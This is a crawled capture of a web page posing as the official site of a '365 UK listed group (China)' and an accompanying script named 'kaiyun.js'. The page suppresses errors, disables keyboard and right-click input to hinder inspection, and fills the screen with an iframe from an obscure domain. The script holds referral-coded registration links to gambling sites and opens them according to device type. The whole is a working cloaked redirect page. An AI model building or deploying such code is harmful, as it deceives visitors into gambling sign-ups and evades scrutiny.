

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 336
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>365英国上市集团(中国区)有限公司-官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=1' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 593
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.gi87h8.vip:9073/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.b2x8r9.vip:9553/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.6sjjml.vip:7988/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


